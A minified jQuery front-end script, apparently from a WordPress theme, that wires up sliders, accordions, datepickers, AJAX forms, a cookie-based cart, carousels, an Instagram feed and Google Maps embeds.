var $window=jQuery(window),$document=jQuery(document),$windowPosition=jQuery(window).scrollTop(),$windowWidth=jQuery(window).width(),$windowHeight=jQuery(window).height(),isMobilFalse=992<=$document.width();!function(jQuery){jQuery.fn.parallax=function(options){jQuery(window).height();var settings=jQuery.extend({speed:.4},options);return this.each(function(){var $this=jQuery(this);setInterval(function(){var scrollTop=jQuery(window).scrollTop(),offset=$this.offset().top,yBgPosition=($this.outerHeight(),Math.round((offset-scrollTop)*settings.speed));$this.css("background-position","50% "+yBgPosition+"px")},10)})}}(jQuery),jQuery(function(){function acordionToggleIcon(e){jQuery(e.target).prev(".card-header").find(".more-less").toggleClass("fa-angle-down fa-angle-up")}0<jQuery('*[data-fullheight="yes"]').length&&setInterval(function(){var headerSize=jQuery(".header-original").innerHeight()+jQuery(".page-title-wrapper").innerHeight(),positionContent=jQuery(window).height()-headerSize;jQuery('*[data-fullheight="yes"]').each(function(){jQuery(this).css({height:positionContent+"px"})})},10),jQuery(".bs-accordion").on("hidden.bs.collapse",acordionToggleIcon),jQuery(".bs-accordion").on("shown.bs.collapse",acordionToggleIcon),0<jQuery(".accordion-ui").length&&jQuery(".accordion-ui").each(function(){var active=!!jQuery(this).attr("data-active")&&jQuery(this).data("active"),style=jQuery(this).attr("data-style")?jQuery(this).data("style"):"default";jQuery(this).fadeIn(400,"swing").addClass(style+" ui-helper-clearfix").accordion({icons:{header:"accordion-closed",activeHeader:"accordion-open"},active:active,header:"> div.accordion-section > h3",collapsible:!0,animate:250,heightStyle:"content"})}),0<jQuery(".ui-tabs").length&&jQuery(".ui-tabs").each(function(){var active=!!jQuery(this).attr("data-active")&&parseInt(jQuery(this).data("active")),style=jQuery(this).attr("data-style")?jQuery(this).data("style"):"default";jQuery(this).fadeIn(400,"swing").addClass(style+" ui-helper-clearfix").tabs({active:active,hide:{effect:"fade",duration:250},show:{effect:"fade",duration:250}})}),0<jQuery('[data-toggle="tooltip"]').length&&jQuery('[data-toggle="tooltip"]').tooltip(),0<jQuery('[data-toggle="popover"]').length&&jQuery('[data-toggle="popover"]').on("click",function(e){e.preventDefault()}).popover(),0<jQuery(".sticky-side-buttons-left, .sticky-side-buttons-right").length&&setInterval(function(){var windowsize=$window.width(),heightContentFloat=jQuery(".sticky-side-buttons-left, .sticky-side-buttons-right").innerHeight();windowsize<992?jQuery("body").css({"margin-bottom":heightContentFloat+"px"}):jQuery("body").css({"margin-bottom":"0px"})},10),0<jQuery(".wrapper-slider").length&&jQuery(".wrapper-slider").each(function(){var start_value=parseInt(jQuery(this).find(".slider-range").data("start_value")),end_value=parseInt(jQuery(this).find(".slider-range").data("end_value")),min_value=parseInt(jQuery(this).find(".slider-range").data("min_value")),max_value=parseInt(jQuery(this).find(".slider-range").data("max_value")),step=parseInt(jQuery(this).find(".slider-range").data("step")),range="yes"==jQuery(this).find(".slider-range").attr("data-range");valueArray=end_value?[start_value,end_value]:[start_value],jQuery(this).find(".slider-range").slider({range:range,min:min_value,max:max_value,step:step,values:valueArray,slide:function(event,ui){ui.values[1]?jQuery(this).parent().find(".amount").val(ui.values[0].toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")+" - "+ui.values[1].toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")):jQuery(this).parent().find(".amount").val(ui.values[0].toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))}}),jQuery(this).find(".slider-range").slider("values",1)?jQuery(this).find(".amount").val(jQuery(this).find(".slider-range").slider("values",0).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")+" - "+jQuery(this).find(".slider-range").slider("values",1).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")):jQuery(this).find(".amount").val(jQuery(this).find(".slider-range").slider("values",0).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))}),0<jQuery(".datepicker-field").length&&jQuery(".datepicker-field").each(function(){var beforeShowDay,ID=jQuery(this).attr("id"),calendar=jQuery("#"+ID),calendarTrigger=jQuery("#"+ID+"-trigger"),minDate=calendar.attr("data-min-date")?calendar.data("min-date"):null,maxDate=calendar.attr("data-max-date")?calendar.data("max-date"):null,changeMonth="yes"==calendar.attr("data-change-month"),changeYear="yes"==calendar.attr("data-change-year"),dateFormat=calendar.attr("data-date-format")?calendar.data("date-format"):"dd-mm-yy",showButtonPanel="yes"==calendar.attr("data-show-button-panel"),yearRange=calendar.attr("data-year-range")?calendar.data("year-range"):"";beforeShowDay="business-days"==calendar.attr("data-before-show-days")?jQuery.datepicker.noWeekends:null,calendar.datepicker({minDate:minDate,maxDate:maxDate,changeMonth:changeMonth,changeYear:changeYear,dateFormat:dateFormat,showButtonPanel:showButtonPanel,yearRange:yearRange,numberOfMonths:1,firstDay:0,altField:ID,beforeShowDay:beforeShowDay,dayNamesMin:[framework_params.daySu,framework_params.dayMo,framework_params.dayTu,framework_params.dayWe,framework_params.dayTh,framework_params.dayFr,framework_params.daySa],onSelect:function(dateText,inst){jQuery(this).val(dateText)}}),calendarTrigger.on("click",function(){calendar.datepicker("show")}),""==calendar.val()&&jQuery(".ui-state-hover").removeClass("ui-state-hover")}),0<jQuery(".datepicker-inline").length&&jQuery(".datepicker-inline").each(function(){var beforeShowDay,day_active,ID=jQuery(this).attr("data-id"),calendar=jQuery(this),minDate=jQuery("#"+ID).attr("data-min-date")?jQuery("#"+ID).data("min-date"):null,maxDate=jQuery("#"+ID).attr("data-max-date")?jQuery("#"+ID).data("max-date"):null,changeMonth="yes"==jQuery("#"+ID).attr("data-change-month"),changeYear="yes"==jQuery("#"+ID).attr("data-change-year"),dateFormat=jQuery("#"+ID).attr("data-date-format")?jQuery("#"+ID).data("date-format"):"dd-mm-yy",yearRange=jQuery("#"+ID).attr("data-year-range")?jQuery("#"+ID).data("year-range"):"";beforeShowDay="business-days"==jQuery("#"+ID).attr("data-before-show-days")?jQuery.datepicker.noWeekends:null,day_active=""!=jQuery("#"+ID).val()?jQuery("#"+ID).val():null,calendar.datepicker({minDate:minDate,maxDate:maxDate,changeMonth:changeMonth,changeYear:changeYear,dateFormat:dateFormat,yearRange:yearRange,numberOfMonths:1,firstDay:1,altField:jQuery("#"+ID),beforeShowDay:beforeShowDay,dayNamesMin:[framework_params.daySu,framework_params.dayMo,framework_params.dayTu,framework_params.dayWe,framework_params.dayTh,framework_params.dayFr,framework_params.daySa],onSelect:function(dateText,inst){jQuery("#"+ID).val(dateText)}}).datepicker("setDate",day_active),""==jQuery("#"+ID).val()&&setTimeout(function(){calendar.find(".ui-state-active").removeClass("ui-state-active")},100)}),0<jQuery(".btn-file-clone").length&&jQuery(".btn-file-clone").each(function(){jQuery(this).on("click",function(e){var ID_file=jQuery(this).data("id"),clone=jQuery("#table-"+ID_file).clone();jQuery(clone).insertAfter("#table-"+ID_file+":last"),jQuery(clone).removeClass("#table-"+ID_file),jQuery(clone).addClass("content-field-file-clone"),jQuery(clone).append('<td class="text-center"><a href="javascript:void(0)" class="btn btn-danger btn-file-remove btn-sm"><i class="fas fa-times"></i></a></td>'),jQuery(clone).find(".upload-file").val(""),jQuery(clone).find(".custom-file-label").text(""),0}),jQuery(document).on("click",".btn-file-remove",function(e){jQuery(this).parent().parent().remove()})}),0<jQuery(".custom-file").length&&jQuery(document).on("change",".custom-file-input",function(e){var fileName=e.target.files[0].name;jQuery(this).next(".custom-file-label").html(fileName)}),0<jQuery(".select-beast").length&&jQuery(".select-beast").each(function(){jQuery(this).selectize({create:!0,sortField:{field:"text",direction:"asc"}})}),0<jQuery(".select-change").length&&jQuery(".select-change").change(function(){""!==jQuery(this).val()&&window.open(jQuery(this).val(),"_self")}),0<jQuery(".show-hide-password").length&&jQuery(".show-hide-password").each(function(){var show_hide_pass=jQuery(this);jQuery(this).on("click","a",function(e){e.preventDefault(),"text"==show_hide_pass.find("input").attr("type")?(show_hide_pass.find("input").attr("type","password"),show_hide_pass.find("i").addClass("fa-eye-slash").removeClass("fa-eye")):"password"==show_hide_pass.find("input").attr("type")&&(show_hide_pass.find("input").attr("type","text"),show_hide_pass.find("i").removeClass("fa-eye-slash").addClass("fa-eye"))})}),jQuery.extend(jQuery.validator.messages,{required:framework_params.text_required,remote:framework_params.text_remote,equalTo:framework_params.text_equalTo,email:framework_params.text_email,url:framework_params.text_url,date:framework_params.text_date,dateISO:framework_params.text_dateISO,number:framework_params.text_number,digits:framework_params.text_digits,creditcard:framework_params.text_creditcard,accept:framework_params.text_accept,maxlength:framework_params.text_maxlength,minlength:framework_params.text_minlength,rangelength:framework_params.text_rangelength,range:framework_params.text_range,max:framework_params.text_max,min:framework_params.text_min,pattern:framework_params.text_invalidformat}),0<jQuery("form.ajax-form").length&&jQuery("form.ajax-form").each(function(){var ID_form=jQuery(this).data("form-id");jQuery(document).on("submit","#form-"+ID_form,function(e){e.preventDefault();var method=jQuery(this).attr("method")?jQuery(this).attr("method"):"POST",formdata=new FormData(jQuery(this)[0]);formdata.append("action","zdforms_proccess"),jQuery(this).valid()&&jQuery.ajax({type:method,url:framework_params.ajaxurl,data:formdata,dataType:"json",processData:!1,contentType:!1,xhr:function(){var xhr=new window.XMLHttpRequest;return xhr.upload.addEventListener("progress",function(evt){var percentComplete;evt.lengthComputable&&(percentComplete=parseInt(evt.loaded/evt.total*100,10),console.log(percentComplete),0<jQuery("#form-progress-upload-"+ID_form).length&&(jQuery("#form-progress-upload-"+ID_form).find(".progress-bar").css({width:percentComplete+"%"}),jQuery("#form-progress-upload-"+ID_form).find(".progress-bar").html(percentComplete+"%"),100===percentComplete&&jQuery("#form-progress-upload-"+ID_form).find(".progress-bar").delay(1e3).addClass("progress-bar-striped progress-bar-animated").html(framework_params.text_process)))},!1),xhr.addEventListener("progress",function(evt){var percentComplete;evt.lengthComputable&&(percentComplete=parseInt(evt.loaded/evt.total*100,10),console.log(percentComplete),0<jQuery("#form-progress-upload-"+ID_form).length&&jQuery("#form-progress-upload-"+ID_form).find(".progress-bar").css({width:percentComplete+"%"}))},!1),xhr},beforeSend:function(){jQuery("#form-"+ID_form).find(".btn-submit").prop("disabled",!0),0<jQuery("#form-progress-upload-"+ID_form).length?jQuery("#form-progress-upload-"+ID_form).css("display","block"):jQuery("#form-progress-message-"+ID_form).fadeIn().html('<div class="'+framework_params.loader_style+' loading-small"></div>')}}).done(function(result){jQuery("#form-"+ID_form).find(".btn-submit").prop("disabled",!1),jQuery("#form-progress-upload-"+ID_form).fadeOut(),"type_3"!=result[5]?jQuery("#form-progress-message-"+ID_form).html('<div id="form-alert" class="alert '+result[2]+'">'+result[1]+"</div>"):jQuery("#form-progress-message-"+ID_form).fadeOut(),"message_ajax_success"==result[0]&&"type_3"!=result[5]?("type_1"==result[5]&&jQuery("#form-"+ID_form).slideUp(600,function(){jQuery("body, html").animate({scrollTop:jQuery("#form-progress-message-"+ID_form).offset().top-200+"px"},600,"swing")}),"type_2"==result[5]&&(jQuery("#form-"+ID_form).trigger("reset"),jQuery("#form-progress-message-"+ID_form).fadeIn().delay(3e3).slideUp())):"redirect_to"==result[0]?("type_2"==result[5]&&jQuery("#form-"+ID_form).trigger("reset"),"type_2"!=result[5]&&"type_3"!=result[5]||jQuery("#form-"+ID_form).find(".btn-submit").prop("disabled",!1),"type_1"==result[5]&&jQuery("#form-"+ID_form).slideUp(600,function(){jQuery("body, html").animate({scrollTop:jQuery("#form-progress-message-"+ID_form).offset().top-200+"px"},600,"swing")}),"current"==result[6]?window.location.reload():window.location.href=result[6]):"message_ajax_danger"==result[0]&&(jQuery("#form-"+ID_form).find(".btn-submit").removeAttr("disabled",!0),jQuery("#form-progress-message-"+ID_form).html('<div id="form-alert" class="alert '+result[2]+'">'+result[1]+"</div>")),jQuery(document).trigger("form-ajax-done",[{id:result[3],values:result[4],alert:result[0],time:new Date}])}).fail(function(xhr,textStatus,e){4==xhr.readyState?jQuery("#result-"+ID_form).html('<div class="alert alert-danger">Error HTTP: '+xhr.textStatus+"</div>"):0==xhr.readyState?jQuery("#result-"+ID_form).html('<div class="alert alert-danger">Error Red: '+xhr.textStatus+"</div>"):jQuery("#result-"+ID_form).html('<div class="alert alert-danger">'+framework_params.text_error+"</div>")})})}),0<jQuery("form.multi-step-form").length&&jQuery("form.multi-step-form").each(function(){var form_current_fs,form_next_fs,form_previous_fs,form_opacity,form_animating,ID_form=jQuery(this).data("form-id");jQuery(".step-next").on("click",function(e){return jQuery("#form-"+ID_form).trigger("click"),!!jQuery("#form-"+ID_form).valid()&&(!form_animating&&(form_animating=!0,form_current_fs=jQuery(this).parent(),form_next_fs=jQuery(this).parent().next(),jQuery("#form-"+ID_form).find(".form-progressbar li").eq(jQuery("form.multi-step-form").find("fieldset").index(form_next_fs)).addClass("active"),form_next_fs.show(),void form_current_fs.animate({opacity:0},{step:function(now,mx){form_opacity=1-now,form_current_fs.hide(),form_next_fs.css({opacity:form_opacity})},duration:400,complete:function(){form_animating=!1},easing:"swing"})))}),jQuery(".step-previous").on("click",function(e){return!form_animating&&(form_animating=!0,form_current_fs=jQuery(this).parent(),form_previous_fs=jQuery(this).parent().prev(),jQuery("#form-"+ID_form).find(".form-progressbar li").eq(jQuery("form.multi-step-form").find("fieldset").index(form_current_fs)).removeClass("active"),form_previous_fs.show(),void form_current_fs.animate({opacity:0},{step:function(now,mx){form_opacity=1-now,form_current_fs.hide(),form_previous_fs.css({opacity:form_opacity})},duration:600,complete:function(){form_animating=!1},easing:"swing"}))})}),0<jQuery(".add-post-to-cart").length&&jQuery(document).on("click",".add-post-to-cart",function(e){var id_post=jQuery(this).attr("data-post-id");if(!id_post||Cookies.get("_post_to_cart["+id_post+"]"))return alert(framework_params.post_to_cart_exists),!1;obj={id:id_post,quantity:1};var post_cookie=Cookies.set("_post_to_cart["+id_post+"]",jQuery.param(obj));jQuery.ajax({type:"post",url:framework_params.ajaxurl,data:{action:"zdforms_post_to_cart",post:post_cookie},beforeSend:function(){jQuery(".post-to-cart-content").html('<div class="clearfix"></div><div class="'+framework_params.loader_style+' loading-small my-1"></div>')}}).done(function(result){jQuery(".post-to-cart-content").html(result)})}),0<jQuery(".remove-post-to-cart").length&&jQuery(document).on("click",".remove-post-to-cart",function(e){var post_cookie,id_post=jQuery(this).attr("data-post-id");id_post&&(post_cookie=Cookies.remove("_post_to_cart["+id_post+"]")),jQuery.ajax({type:"post",url:framework_params.ajaxurl,data:{action:"contact_post_to_cart",post:post_cookie},beforeSend:function(){jQuery(".post-to-cart-content").html('<div class="clearfix"></div><div class="'+framework_params.loader_style+' loading-small my-1"></div>')}}).done(function(result){jQuery(".post-to-cart-content").html(result)})}),0<jQuery(".post-to-cart-quantity").length&&jQuery(document).on("change",".post-to-cart-quantity",function(e){var post_cookie,id_post=jQuery(this).attr("data-post-id"),val=jQuery(this).val();id_post&&(obj={id:id_post,quantity:val},post_cookie=Cookies.set("_post_to_cart["+id_post+"]",jQuery.param(obj))),jQuery.ajax({type:"post",url:framework_params.ajaxurl,data:{action:"contact_post_to_cart",post:post_cookie},beforeSend:function(){jQuery(".post-to-cart-content").html('<div class="clearfix"></div><div class="'+framework_params.loader_style+' loading-small my-1"></div>')}}).done(function(result){jQuery(".post-to-cart-content").html(result)})}),0<jQuery("[data-animate]").length&&jQuery("[data-animate]").each(function(){var item=jQuery(this),animation=jQuery(this).attr("data-animate")?jQuery(this).data("animate"):" fadeIn",duration=jQuery(this).attr("data-animate-duration")?jQuery(this).data("animate-duration"):"1s",delay=jQuery(this).attr("data-animate-delay")?jQuery(this).data("animate-delay"):"0",iteration=jQuery(this).attr("data-animate-iteration")?jQuery(this).data("animate-iteration"):"1";item.waypoint(function(){jQuery(this.element).addClass("animated "+animation).css({visibility:"visible","-webkit-animation-duration":duration,"-moz-animation-duration":duration,"animation-duration":duration,"-webkit-animation-delay":delay,"-moz-animation-delay":delay,"animation-delay":delay,"animation-iteration-count":iteration})},{offset:"80%"})}),0<jQuery(".fade-down-up").length&&jQuery(".fade-down-up").each(function(){jQuery(this).css("opacity",.2).waypoint(function(direction){"down"===direction?jQuery(this.element).animate({opacity:1},600,"swing"):jQuery(this.element).animate({opacity:.2},600,"swing")},{offset:"70%"})}),0<jQuery(".counter-box").length&&jQuery(".counter-box").each(function(){jQuery(this).waypoint(function(direction){jQuery(".display-counter").countTo({refreshInterval:1,formatter:function(value,options){return value=value.toFixed(options.decimals),value="no"==jQuery(this).attr("data-format")?value:value.replace(/\B(?=(\d{3})+(?!\d))/g,",")}}),this.destroy()},{offset:"100%"})}),0<jQuery(".owl-carousel").length&&jQuery(".owl-carousel").each(function(){var eachContainer=jQuery("#owl-"+jQuery(this).data("owl-id")),auto_play="no"!=jQuery(this).attr("data-auto-play"),slide_duration=jQuery(this).data("slide-duration"),animation_duration=jQuery(this).data("animation-duration"),loop="no"!=jQuery(this).attr("data-loop"),stop_on_hover=jQuery(this).data("stop-on-hover"),arrows="no"!=jQuery(this).attr("data-arrows"),bullets="yes"==jQuery(this).attr("data-bullets"),items_xs=jQuery(this).data("items-xs"),items_sm=jQuery(this).data("items-sm"),items_md=jQuery(this).data("items-md"),items_lg=jQuery(this).data("items-lg"),items_xl=jQuery(this).data("items-xl"),center="yes"==jQuery(this).attr("data-center"),margin="no"==jQuery(this).attr("data-margin")?0:jQuery(this).data("margin"),stage_padding="no"!=jQuery(this).attr("data-stage-padding")&&jQuery(this).data("stage-padding"),animate_out="no"!=jQuery(this).attr("data-animate-out")&&jQuery(this).data("animate-out"),animate_in="no"!=jQuery(this).attr("data-animate-in")&&jQuery(this).data("animate-in"),icon_prev=jQuery(this).attr("data-icon-prev")?jQuery(this).data("icon-prev"):"fas fa-angle-left",icon_next=jQuery(this).attr("data-icon-next")?jQuery(this).data("icon-next"):"fas fa-angle-right";function owl_counter(event){var items=event.item.count,current=(event.item.index,event.item.index+1-event.relatedTarget._clones.length/2),allItems=event.item.count;(allItems<current||0==current)&&(current=allItems-current%allItems),jQuery(".owl-carousel-count").html(current+" / "+items)}eachContainer.owlCarousel({center:center,margin:margin,loop:loop,mouseDrag:!1,nav:arrows,navText:['<div class="prev '+icon_prev+'"></div>','<div class="next '+icon_next+'"></div>'],dots:bullets,stagePadding:992<=$window.width()?stage_padding:0,autoplay:auto_play,autoplayTimeout:slide_duration,autoplayHoverPause:stop_on_hover,animateOut:animate_out,animateIn:animate_in,smartSpeed:animation_duration,onInitialized:owl_counter,onTranslated:owl_counter,responsive:{0:{items:items_xs,slideBy:items_xs},576:{items:items_sm,slideBy:items_sm},768:{items:items_md,slideBy:items_md},992:{items:items_lg,slideBy:items_lg},1200:{items:items_xl||items_lg,slideBy:items_xl||items_lg}}})}),0<jQuery("[data-equal], .match-height").length&&jQuery("[data-equal], .match-height").each(function(){var EqualHeight=jQuery(this).attr("data-equal")?jQuery(this).data("equal"):".match-height";jQuery.fn.matchHeight._maintainScroll=!0,jQuery(EqualHeight).matchHeight(),jQuery(document).ajaxComplete(function(){setTimeout(function(){jQuery.fn.matchHeight._apply(EqualHeight)},200)})}),0<jQuery(".bg-parallax").length&&992<=$windowWidth&&jQuery(".bg-parallax").each(function(){jQuery(".bg-parallax").parallax({speed:jQuery(".bg-parallax").attr("data-parallax-speed")?jQuery(this).data("parallax-speed"):.4})}),0<jQuery(".instagram-feed").length&&jQuery(".instagram-feed").each(function(){var instagram_username=jQuery(this).data("username"),instagram_max_num_items=jQuery(this).data("count");instagram_class_item=jQuery(this).attr("data-class-item")?jQuery(this).data("class-item"):"instagram-item";jQuery.ajax("https://www.instagram.com/"+instagram_username+"/?__a=1").done(function(){}).fail(function(){}).always(function(data){items=data.graphql.user.edge_owner_to_timeline_media.edges,jQuery.each(items,function(n,item){var data_li;n+1<=instagram_max_num_items&&(data_li='<div class="'+instagram_class_item+'"><a target="_blank" href="https://www.instagram.com/p/'+item.node.shortcode+'"><img src="'+item.node.thumbnail_src+'"/></a></div>',jQuery(".instagram-feed").append(data_li))})})}),0<jQuery("a.cart-contents").length&&(setInterval(function(){var $shopping_cart_contents_offset=jQuery("a.cart-contents").position().top,$shopping_cart_contents_height=jQuery("a.cart-contents").innerHeight(),$shopping_cart_position=$shopping_cart_contents_offset+$shopping_cart_contents_height,$shopping_cart_max_height=jQuery(window).height()-$shopping_cart_position;jQuery(".widget-display-cart").css({top:10+$shopping_cart_contents_height+"px","max-height":$shopping_cart_max_height+"px"})},10),$document.on("mouseenter",".cart-contents",function(e){e.preventDefault(),jQuery(".widget-display-cart").stop(!0).css({opacity:0,"margin-top":"20px"}).show().animate({"margin-top":"0",opacity:1},300,"swing")}).on("mouseleave",".cart-contents",function(e){e.preventDefault(),jQuery(".widget-display-cart").stop(!0).css({opacity:1,"margin-top":"0"}).delay(600).show().animate({"margin-top":"20px",opacity:0},300,"swing",function(){jQuery(this).hide()})}),$document.on("mouseenter",".widget-display-cart",function(e){e.preventDefault(),jQuery(this).stop(!0).css("display","block")}).on("mouseleave",".widget-display-cart",function(e){e.preventDefault(),jQuery(".widget-display-cart").stop(!0).css({opacity:1,"margin-top":"0"}).delay(600).show().animate({"margin-top":"20px",opacity:0},300,"swing",function(){jQuery(this).hide()})})),0<jQuery("#cookie-privacy-bar").length&&(jQuery(".privacy-bar-close").on("click",function(e){e.preventDefault(),jQuery("#cookie-privacy-bar").slideUp(250,"swing");var cookieVal=Cookies.get("_privacy_bar");null==cookieVal&&(Cookies.set("_privacy_bar","0",{expires:30,path:"/"}),cookieVal=0);var cookieValue=parseInt(cookieVal,10);Cookies.get("_privacy_bar")&&(cookieValue++,Cookies.set("_privacy_bar",cookieValue,{expires:30,path:"/"}))}),1<=Cookies.get("_privacy_bar")?jQuery("#cookie-privacy-bar").css({display:"none"}):jQuery("#cookie-privacy-bar").css({display:"block"}))}),jQuery(window).on("load",function(e){0<jQuery("form.validate-form").length&&jQuery("form.validate-form").each(function(){jQuery(document).on("click","form.validate-form",function(e){var result_match,ID_form=jQuery(this).data("form-id"),recaptchaID=!!jQuery(this).find(".g-recaptcha").attr("data-widget-id")&&jQuery(this).find(".g-recaptcha").data("widget-id");0<jQuery("#form-"+ID_form).find(".match-simple").length&&(result_match=jQuery("#form-"+ID_form).find(".match-simple").data("match"),jQuery.validator.addMethod("equal",function(value,element,param){return value==param},framework_params.text_remote),jQuery.validator.addClassRules({isNumber:{required:!0,number:!0}})),jQuery("#form-"+ID_form).validate({ignore:function(index,el){var $el=jQuery(el);return!$el.hasClass("always-validate")&&$el.is(":hidden")},rules:{mathSimple:{equal:result_match},hiddenRecaptcha:{required:function(){return""==grecaptcha.getResponse(recaptchaID)}},"file[]":{extension:"doc|pdf|rtf|xls|rar|zip|mp3|gif|jpeg|jpg|png|txt|mp4|mpeg|mpg|mov|wmv|avi"}},messages:{hiddenRecaptcha:framework_params.text_captcha,"file[]":framework_params.text_accept}})})}),0<jQuery(".flexslider-default").length&&(jQuery(".flexslider-thumbnails").each(function(){var ID=jQuery(this).data("thumbnails-id");jQuery("#thumbnails-"+ID).flexslider({animation:"slide",easing:"swing",directionNav:isMobilFalse,controlNav:!1,animationLoop:!0,slideshow:!1,itemWidth:100,itemMargin:0,prevText:'<i class="fas fa-angle-left"></i>',nextText:'<i class="fas fa-angle-right"></i>',asNavFor:"#flexslider-"+ID})}),jQuery(".flexslider-default").each(function(){var ID=jQuery(this).data("flexslider-id"),transition=jQuery(this).data("transition"),auto_play="no"!=jQuery(this).attr("data-auto-play"),slide_duration=jQuery(this).data("slide-duration"),animation_duration=jQuery(this).data("animation-duration"),loop="no"!=jQuery(this).attr("data-loop"),stop_on_hover=jQuery(this).data("stop-on-hover"),arrows="no"!=jQuery(this).attr("data-arrows"),bullets="yes"==jQuery(this).attr("data-bullets"),smooth_height="no"!=jQuery(this).attr("data-smooth-height"),icon_prev=jQuery(this).attr("data-icon-prev")?jQuery(this).data("icon-prev"):"fas fa-angle-left",icon_next=jQuery(this).attr("data-icon-next")?jQuery(this).data("icon-next"):"fas fa-angle-right";jQuery("#flexslider-"+ID).flexslider({animation:transition,easing:"swing",slideshow:auto_play,pauseOnAction:!1,pauseOnHover:stop_on_hover,slideshowSpeed:slide_duration,animationSpeed:animation_duration,directionNav:arrows,controlNav:bullets,animationLoop:loop,smoothHeight:smooth_height,prevText:'<i class="'+icon_prev+'"></i>',nextText:'<i class="'+icon_next+'"></i>',sync:"#thumbnails-"+ID,start:function(slider){jQuery("#flexslider-"+ID).find(".zd-flex-loading").hide()}})})),0<jQuery(".zd-flexslider").length&&jQuery(".zd-flexslider").each(function(){var ID=jQuery(this).data("id"),animation=jQuery(this).attr("data-animation")?jQuery(this).data("animation"):"fade",slideshowSpeed=jQuery(this).attr("data-slide-show-speed")?jQuery(this).data("slide-show-speed"):7e3,animationSpeed=jQuery(this).attr("data-animation-speed")?jQuery(this).data("animation-speed"):600,slideshow="on"!=jQuery(this).attr("data-slideshow"),pauseOnHover="on"==jQuery(this).attr("data-pause-on-hover"),directionNav="on"!=jQuery(this).attr("data-direction-nav"),controlNav="on"!=jQuery(this).attr("data-control-nav"),itemWidth="0"==jQuery(this).attr("data-item-width")?0:jQuery(this).data("item-width"),minItems="0"==jQuery(this).attr("data-min-items")?0:jQuery(this).data("min-items"),maxItems="0"==jQuery(this).attr("data-max-items")?0:jQuery(this).data("max-items"),icon_prev=jQuery(this).attr("data-icon-prev")?jQuery(this).data("icon-prev"):"fas fa-angle-left",icon_next=jQuery(this).attr("data-icon-next")?jQuery(this).data("icon-next"):"fas fa-angle-right";jQuery(".zd-flexslider-"+ID).flexslider({animation:animation,animationLoop:!0,easing:"swing",slideshowSpeed:slideshowSpeed,animationSpeed:animationSpeed,slideshow:slideshow,useCCS:!1,pauseOnAction:!1,pauseOnHover:pauseOnHover,directionNav:directionNav,controlNav:controlNav,itemWidth:itemWidth,minItems:minItems,maxItems:maxItems,itemMargin:0,prevText:'<i class="'+icon_prev+'"></i>',nextText:'<i class="'+icon_next+'"></i>',start:function(slider){var content_animation_in=jQuery(slider).find(".flex-active-slide [data-animation-in]").attr("data-animation-in");jQuery(".zd-flexslider-"+ID).find(".zd-flex-loading").hide(),jQuery(slider).find(".flex-active-slide [data-animation-in]").css("visibility","visible").addClass("animated "+content_animation_in)},before:function(slider){slider.stop(),slider.vars.slideshowSpeed=slideshowSpeed,slider.play(),jQuery(slider).find(".flex-active-slide [data-animation-in]").each(function(){var content_animation_in=jQuery(this).attr("data-animation-in"),content_animation_out=jQuery(this).attr("data-animation-out");jQuery(this).css("visibility","hidden").removeClass("animated "+content_animation_in),jQuery(this).css("visibility","visible").addClass("animated "+content_animation_out)}),jQuery(slider).find("video")&&jQuery("video").each(function(){jQuery(this).get(0).pause()})},after:function(slider){jQuery(slider).find(".flex-active-slide [data-animation-in]").each(function(){var content_animation_in=jQuery(this).attr("data-animation-in"),content_animation_out=jQuery(this).attr("data-animation-out");jQuery(this).css("visibility","hidden").removeClass("animated "+content_animation_out),jQuery(this).css("visibility","visible").addClass("animated "+content_animation_in)}),jQuery(slider).find("video")&&jQuery("video").each(function(){jQuery(this).get(0).play()})}})}),0<jQuery(".wp_gmaps_canvas").length&&jQuery(".wp_gmaps_canvas").each(function(index,element){var google_map,google_map_marker=null,google_map_infowindow=null,ID=jQuery(this).attr("id"),latitud=(!jQuery(this).attr("place")||jQuery(this).data("place"),jQuery(this).data("latitud")),longitud=jQuery(this).data("longitud"),marker=jQuery(this).data("marker"),zoom=jQuery(this).data("zoom"),infowindow=jQuery(this).data("infowindow"),type=jQuery(this).data("type").toUpperCase(),type_control="yes"==jQuery(this).attr("data-type-control"),street_view_control="no"!=jQuery(this).attr("data-street-view-control"),zoom_control="no"!=jQuery(this).attr("data-zoom-control"),draggable="no"!=jQuery(this).attr("data-draggable"),marker_draggable=!!jQuery(this).data("marker-draggable"),color_style=!!jQuery(this).attr("data-color-style")&&jQuery(this).data("color-style"),light_style=jQuery(this).attr("data-light-style")?jQuery(this).data("light-style"):0,saturation_style=jQuery(this).attr("data-saturation-style")?jQuery(this).data("saturation-style"):0;!function(){var location=new google.maps.LatLng(latitud,longitud);"ROADMAP"===type?map_style=google.maps.MapTypeId.ROADMAP:"HYBRID"===type?map_style=google.maps.MapTypeId.HYBRID:"TERRAIN"===type?map_style=google.maps.MapTypeId.TERRAIN:"SATELLITE"===type&&(map_style=google.maps.MapTypeId.SATELLITE);var map_options={zoom:zoom,center:location,mapTypeId:map_style,mapTypeControl:type_control,streetViewControl:street_view_control,zoomControl:zoom_control,draggable:draggable,scrollwheel:!1,backgroundColor:"#f6f6f6",styles:[{stylers:[{hue:color_style},{saturation:saturation_style},{lightness:light_style}]},{featureType:"poi.business",elementType:"labels",stylers:[{visibility:"off"}]}]};google_map=new google.maps.Map(document.getElementById(ID),map_options),marker&&(google_map_marker=new google.maps.Marker({map:google_map,position:location,draggable:marker_draggable}),infowindow&&(google_map_infowindow=new google.maps.InfoWindow({content:infowindow,maxWidth:280}),google.maps.event.addListener(google_map_marker,"click",function(){google_map_infowindow.open(google_map,google_map_marker)}),google.maps.event.addListener(google_map,"tilesloaded",function(){google_map_infowindow.open(google_map,google_map_marker)})),google.maps.event.addListenerOnce(google_map,"idle",function(){jQuery(".apps-destination").delay(500).fadeIn(300,"swing")}))}()})});